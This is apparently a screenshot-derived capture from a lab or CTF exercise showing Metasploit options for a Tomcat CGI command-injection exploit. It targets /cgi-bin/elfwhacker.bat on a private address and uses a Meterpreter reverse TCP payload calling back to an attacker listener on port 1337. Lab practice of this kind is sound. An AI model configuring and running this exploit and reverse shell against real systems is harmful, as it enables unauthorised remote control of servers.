 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.209.53 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/elfwhacker.bat yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.78.136 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows